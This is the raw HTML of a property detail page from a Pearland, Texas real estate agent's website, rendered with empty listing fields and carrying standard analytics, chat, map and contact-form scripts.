

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pearlandhomes.com/property_detail/56518
body_size: 33254
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title></title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content=""/>
<meta property="og:description" content="" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700|Open+Sans|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-solid.css" rel="stylesheet">	
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=1311&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2760732-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<meta name="msvalidate.01" content="EEBDC73CB79CA77A3E6FF7F1FC76F51E" />	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//v2.zopim.com/?1dARsw6lhQuXyzSUFuu1r5yzjhYiT7c6';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
</script>
<!--End of Zopim Live Chat Script-->

	
<!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-2760732-1', 'auto');
	ga('send', 'pageview');
	</script>
<!-- End Google Analytics -->
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> <!--for gallery-->
<style>
	.gallery_content{color:#777;font:12px/1.4 "helvetica neue",arial,sans-serif;width:685px;margin:0px auto;}
	#galleria{height:500px}
</style>

     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<script type="text/javascript" src="https://www.eagent360.com/agent/global_include/galleria_js/galleria-1.2.6.min.js"></script>
<link href="https://www.eagent360.com/agent/global_include/galleria_js/galleria.classic.css" rel="stylesheet" type="text/css">
<!--for gallery--></head>
<body>
<!--Header 2-->
<div id="headerwrap">
<header class="sub__header">
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
			<!-- START Logo-->
	<div class="logo"><a href="http://www.pearlandhomes.com/"><img src="https://www.eagent360.com/userslogo/254EGJ223D_Kathye_realtor_com_300dpi.jpg"></a></div>
	<!-- END Logo-->
		
    </div>
	<div class="navbar-right navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav navbar-nav">	
			

						<li class=" "><a href="http://www.pearlandhomes.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/featured_listings" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Featured Listings</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/featured_listings" target="">Featured Listings</a></li>
																				<li><a href="http://www.pearlandhomes.com/sold_by_kathye" target="">SOLD By Kathye - Recent Sales</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/search_all_area_listings" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Property Search</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/search_all_area_listings" target="">Search MLS</a></li>
																				<li><a href="http://www.pearlandhomes.com/search_listings_by_map" target="">Search by Map</a></li>
																				<li><a href="http://www.pearlandhomes.com/golf_course_finder" target="">Golf Course Finder</a></li>
																				<li><a href="http://www.pearlandhomes.com/master_planned_communities" target="">Master Planned Communities</a></li>
																				<li><a href="http://www.pearlandhomes.com/target_area_searches_from_har" target="">Search by Subdivision & Zip Code</a></li>
																</ul>
												</li>
										<li class=" active"><a href="http://www.pearlandhomes.com/market_data_-_pearland_friendswood_manvel_and_surrounding_areas" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Market Data</a>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/search_all_area_listings" target="">Find Your Home</a></li>
																				<li><a href="http://www.pearlandhomes.com/need_help_finding_a_home" target="">Need Help?</a></li>
																				<li><a href="http://www.pearlandhomes.com/client_registration" target="">Client Registration - New Construction</a></li>
																				<li><a href="http://www.pearlandhomes.com/buyer_resources" target="">Buyer Resources</a></li>
																				<li><a href="http://www.pearlandhomes.com/mortgage_calculator" target="">Mortgage Calculator</a></li>
																				<li><a href="http://www.pearlandhomes.com/loan_checklist" target="">Mortgage Checklist</a></li>
																				<li><a href="http://www.pearlandhomes.com/mortgage_prequalification" target="">Mortgage Prequalification</a></li>
																				<li><a href="http://www.pearlandhomes.com/loan_officers" target="">Loan Officers</a></li>
																				<li><a href="http://www.pearlandhomes.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="http://www.pearlandhomes.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																				<li><a href="http://www.pearlandhomes.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="http://www.pearlandhomes.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																				<li><a href="http://www.pearlandhomes.com/wire_fraud_-_protect_yourself" target="">Wire Fraud - Protect Yourself</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/free__market_analysis" target="">What is My Home Worth?</a></li>
																				<li><a href="http://www.pearlandhomes.com/free_seller_reports" target="">FREE Seller Reports</a></li>
																				<li><a href="http://www.pearlandhomes.com/listing_marketing" target="">Listing Marketing</a></li>
																				<li><a href="http://www.pearlandhomes.com/home_feedback_system" target="">Home Feedback System</a></li>
																				<li><a href="http://www.pearlandhomes.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																				<li><a href="http://www.pearlandhomes.com/marketing_tips_to_sell_your_home" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="http://www.pearlandhomes.com/pass_your_inspection" target="">Pass Your Inspection</a></li>
																				<li><a href="http://www.pearlandhomes.com/prepare_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/schools-2" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Schools</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandisd.org" target="_blank">Pearland ISD</a></li>
																				<li><a href="http://www.pearlandhomes.com/bus_schedules" target="">Bus Schedules</a></li>
																				<li><a href="http://www.pearlandhomes.com/sports_and_clubs" target="">Sports and Clubs</a></li>
																				<li><a href="http://www.pearlandhomes.com/pearland_oilers_football-1" target="">Pearland Oilers Football</a></li>
																				<li><a href="http://www.alvinisd.net" target="_blank">Alvin ISD</a></li>
																				<li><a href="http://www.alvinisd.net/site/Default.aspx?PageType=1&SiteID=4&ChannelID=662&DirectoryType=6" target="_blank">List of Alvin Schools</a></li>
																				<li><a href="http://www.ccisd.net/" target="_blank">Clear Creek ISD</a></li>
																				<li><a href="http://www.myfisd.com" target="_blank">Friendswood ISD</a></li>
																				<li><a href="http://www.pearlandhomes.com/school_finder" target="">School Finder</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/resources" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Resources</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.cityofpearland.com" target="_blank">City of Pearland</a></li>
																				<li><a href="http://www.pearlandhomes.com/free_things_to_do_around_houston" target="">FREE Things To Do Around Houston</a></li>
																				<li><a href="http://www.pearlandhomes.com/kids_eat_free_-_local_restaurants" target="">Kids Eat FREE!</a></li>
																				<li><a href="http://www.pearlandhomes.com/pearland_trash_pick_up_schedule" target="">Pearland Trash Pick Up Schedule</a></li>
																</ul>
												</li>
										<li class=" "><a href="http://www.pearlandhomes.com/news" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Blog</a>
												</li>
										<li class="dropdown "><a href="http://www.pearlandhomes.com/about" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandhomes.com/contact" target="">Contact</a></li>
																				<li><a href="http://www.pearlandhomes.com/personal_info" target="">Meet Kathye</a></li>
																				<li><a href="http://www.pearlandhomes.com/testimonials-2" target="">Testimonials</a></li>
																				<li><a href="http://www.pearlandhomes.com/submit_testimonial" target="">Submit Testimonial</a></li>
																</ul>
												</li>
					
	
	</ul>
  </div>	   
    </nav>
  </div>
</header>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
    <div class="container">
    <h1>Property Details</h1>
    <hr>
    <div class="row">
	
    <!-- START Content -->

	      <section class="col-md-8 main-content">
        <div class="propdetails-category"></div>
        <div class="propdetails-status">
			        	<span class="label label-"></span>
            <!--<span class="label label-danger">Sold</span>
            <span class="label label-warning">Sale Pending</span>
            <span class="label label-danger">Leased</span>
            <span class="label label-default">Withdrawn</span>
            <span class="label label-default">Expired</span>
            <span class="label label-default">Temporary Off Market</span>
            <span class="label label-default">Inactive</span>-->
        </div>
        <div class="clear"></div>
        <div class="propdetails-location">
		, 
				
		,  </div>
        <div class="propdetails-specs">
        	<ul>
            	<li></li>
                                                            </ul>
        </div>
        <div class="propdetails-price">$0</div>
        	        <div class="propdetails-buttons">
						<a class="btn btn-primary btn-lg" href="#" onClick="window.open('http://www.eagent360.com//vt/app/?tour=');"><span class="glyphicon glyphicon-refresh"></span> View Virtual Tour</a>			
							<a class="btn btn-primary btn-lg" href="#" onClick="window.open('https://www.eagent360.com/generate_flyer_vp.php?tour_id=56518')"><span class="glyphicon glyphicon-download-alt"></span> Print Flyer</a>
					  
		  
		          <a class="btn btn-primary btn-lg" href="https://www.eagent360.com/showing-request.php?cid=1311&lid="><span class="glyphicon glyphicon-calendar"></span> Schedule Showing</a>
		  
		  
        </div>
		
				
        <div class="propdetails-desc">
            <h3></h3>
                    </div>
		
        <div class="propdetails-features">
        <h3>Details</h3>
        <div class="lineruler"></div>
        	<ul>
            	<li>Year Built: </li>
                <li>Lot Size: </li>
                <li>Stories: </li>
                <li>Garage: </li>
                <li>MLS ID: </li>
                <li>County: </li>
                <li>Subdivision: </li>
                <li>Community: </li>
            </ul>
        </div>
        <div class="propdetails-features">
        <h3>Features</h3>
        <div class="lineruler"></div>
        	<ul>
								            </ul>
        </div>
		<div class="propdetails-features">
		
        <h3>Map</h3>
        <div class="lineruler"></div>
			<iframe src="https://www.eagent360.com/agent/global_include/map.php?pid=56518&google_map_api_key=AIzaSyCY5WjOFwCziSb76WTnNvnOHL9s74Ca1b0" width="750" height="330" frameborder="0" scrolling="no"></iframe>
		</div>
		
		<div class="propdetails-features">
        <h3>What's Nearby</h3>
        <div class="lineruler"></div>
        <!--<img src="images/walkscore.JPG" width="670" height="418">-->
		<script type='text/javascript'>
		var ws_wsid = 'f63ceb88edfafbe34de527ec2449aeea';
		var ws_address = ', ,  ';var ws_width = '100%';var ws_height = '350';var ws_layout = 'horizontal';</script><style type='text/css'>#ws-walkscore-tile{position:relative;text-align:left}#ws-walkscore-tile *{float:none;}#ws-footer a,#ws-footer a:link{font:11px Verdana,Arial,Helvetica,sans-serif;margin-right:6px;white-space:nowrap;padding:0;color:#000;font-weight:bold;text-decoration:none}#ws-footer a:hover{color:#777;text-decoration:none}#ws-footer a:active{color:#b14900}</style><div id='ws-walkscore-tile'><div id='ws-footer' style='position:absolute;top:268px;left:8px;width:588px'><form id='ws-form'><a id='ws-a' href='https://www.walkscore.com/' target='_blank'>Find out your home's Walk Score:</a><input type='text' id='ws-street' style='position:absolute;top:0px;left:225px;width:331px' /><input type='image' id='ws-go' src='https://www2.walkscore.com/images/tile/go-button.gif' height='15' width='22' border='0' alt='get my Walk Score' style='position:absolute;top:0px;right:0px' /></form></div></div><script type='text/javascript' src='https://www.walkscore.com/tile/show-walkscore-tile.php'></script>		
        </div>
		
					<div class="propdetails-features">
			<h3>Schools</h3>
			<div class="lineruler"></div>
			<!-- School Finder Widget starts here -->
            <div id="GS_schoolSearchWidget"> <div class="GS_widget_innerBorder"> <div id="widget"> <iframe class="greatschools" src="https://www.greatschools.org/widget/map?searchQuery=&textColor=0066B8&borderColor=FFCC66&cityName=&state=&normalizedAddress=,+,++&width=735&amp;height=434&zoom=13" width="100%" height="434" marginheight="0" marginwidth="0" frameborder="0" scrolling="no"></iframe> </div> </div> </div>
            <!-- School Finder Widget ends here -->		  
			</div>
				
		<div class="propdetails-features">
        <h3>Mortgage Calculator</h3>
        <div class="lineruler"></div>
		
    

<form method="post" name="information" action="">
<input type="hidden" name="form_complete" value="1">
<table cellpadding="2" cellspacing="0" border="0" width="100%" class="mortcalc">
    <tr valign="top">
        <td align="right"><!--<img src="/images/clear.gif" width="225" height="1" border="0" alt="">--></td>
        <td align="smalltext" width="953"><!--<img src="/images/clear.gif" width="250" height="1" border="0" alt="">--></td>
    </tr>
    <tr valign="top" bgcolor="#cccccc">
        <td align="center" colspan="2"><b>Purchase &amp; Financing Information</b></td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td width="35%" align="right">Sale Price of Home:</td>
      <td width="65%"><input type="text" size="10" name="sale_price" value="150000"> 
        (In Dollars)</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Percentage Down:</td>
        <td><input type="text" size="3" name="down_percent" value="10">
%</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Length of Mortgage:</td>
        <td><input type="text" size="3" name="year_term" value="30"> 
        years</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Annual Interest Rate:</td>
        <td><input type="text" size="3" name="annual_interest_percent" value="7"> 
        %</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Explain Calculations:</td>
        <td><input type="checkbox" name="show_progress" value="1" unchecked> 
        Show me the calculations and amortization</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td>&nbsp;</td>
        <td><input type="submit" value="Calculate"></td>
    </tr>
</table>
</form>
<br>

<!-- END BODY -->



 		
        </div>
      </section>	
	  
    <aside class="col-md-4">
	  
	      <!--START Contact Widget-->
      	<div class="widget">
		
            <div class="contact-prop-container">
              <h3>Get More Information</h3>
			  
              <div>
			  
						
	
			
		<div class="contact-widget-photo"><img src="https://www.eagent360.com/userspic/4878YT49AG_Lframe150x.png" width="114" height="135"></div>
		<!-- END Logo-->
					
	
	<div class="contact-widget-info">
	<h3 style="margin-bottom: 0px;">Kathye Warfield</h3>
	<br />
	<h3>Texas Premier Realty</h3>
	Office: 281-787-3750<br />
					
		Mobile: 281-787-3750<br />
			
	<!--			
		-->
	</div>
                				
				<div class="clear"></div>
              </div>
			  
				
<div class='widget'><form role='form' id='contact_form' name='contact_form' method='post' class='contact-form'><label class='sr-only' for='fname'>First Name</label><input required type=text name=contact_fname id=contact_fname class=form-control placeholder='First Name: *' value=''><label class='sr-only' for='lname'>Last Name</label><input required type='text' name='contact_lname' id='contact_lname' class='form-control' placeholder='Last Name: *' value=''><label class='sr-only' for='email'>Email</label><input required type='email' name='contact_email' id='contact_email' class='form-control' placeholder='Email: *' value=''><label class='sr-only' for='phone'>Phone</label><input required type='tel' pattern='^\d{3}-\d{3}-\d{4}$' name='contact_phone' id='contact_phone' class='form-control' placeholder='Phone: * 123-456-7890' value=''><label class='sr-only' for='inquiry'>I would like:</label><select required name='contact_info' id='contact_info' class='form-control'><option value=''>I would like:</option><option value='More information about the property'>More information about the property</option><option value='To schedule a showing'>To schedule a showing</option><option value='An agent to help me buy/sell a home'>An agent to help me buy/sell a home</option><option value='Other'>Other</option></select><label class='sr-only' for='contact_time'>Preferred contact time:</label><select required name='contact_time' id='contact_time' class='form-control'><option value=''>Preferred contact time:</option><option value='Anytime'>Anytime</option><option value='Morning'>Morning</option><option value='Afternoon'>Afternoon</option><option value='Evening'>Evening</option></select><select required name='contact_timeframe' id='contact_timeframe' class='form-control'><option value=''>Buying/Selling timeframe:</option><option value='Immediately'>Immediately</option><option value='1 month'>1 month</option><option value='2-3 months'>2-3 months</option><option value='4-6 months'>4-6 months</option><option value='7+ months'>7+ months</option><option value='Just looking'>Just looking</option></select><label class='sr-only' for='message'>Message</label><input required type='text' name='contact_message' id='contact_message' class='form-control' placeholder='Message: *' value=''><div class='g-recaptcha' data-sitekey='6LclCAMTAAAAAG1PN49uX5FoVRkqPhcSPHXxn_Zz' data-stoken=''></div><input id='contact' name='contact' type='submit' class='btn btn-default' value='Send Message'><input name='agent' type='hidden' value=''><input name='agent_type' type='hidden' value=''></div></form> 
			  
<div class="clear"></div>
            </div>
        </div>
        <!--END Contact Widget-->			            
	</aside>

<!-- END Content -->
    </div>
  </div>
</div>

<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About</h3>
        <p>
		The purchase or sale of a home or investment property is one of the most important financial events in our lives. There are many unhappy buyers or sellers during a transaction caused by complex negotiation processes, possible unresolved issues, undisclosed problems, misrepresentations, and more. Real estate transactions put buyers and sellers in a tremendous stressful position.As a Real Estate Professional, I understand the entire process of a re		... <a href="http://www.pearlandhomes.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/KathyeWarfieldTeam/?ref=hl&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/KathyeWarfieldTeam/?ref=hl" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
				<a href="https://x.com/kathyewarfield" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/twitter.png"></a>
						<a href="https://www.linkedin.com/in/kathyewarfield" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
			<a href="https://www.youtube.com/channel/UCiborqAkghVS4s8VBMhUyRA" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/youtube.png"></a>
						<a href="http://www.zillow.com/profile/KathyeWarfield/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/zillow.png"></a>
	    			<a href="http://www.realtor.com/realestateagents/KATHYE-WARFIELD_Houston_TX_35045_378794312" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/realtorcom.png"></a>
	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b>Kathye Warfield</b><br />Texas Premier Realty<br /><br/>          , TX <br />          USA<br />          <br />
          Office: 281-787-3750<br />
          		  	Mobile: 281-787-3750<br />
		  		          </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p style="text-align: center;">Pearland Real Estate | Houston Real Estate | RE/MAX Space Center | Top Producing Agent in Pearland and Surrounding Areas</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/e-pro.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2025 Texas Premier Realty. All Rights Reserved. <span class="footer-license-no"> 0464496</span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 8000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
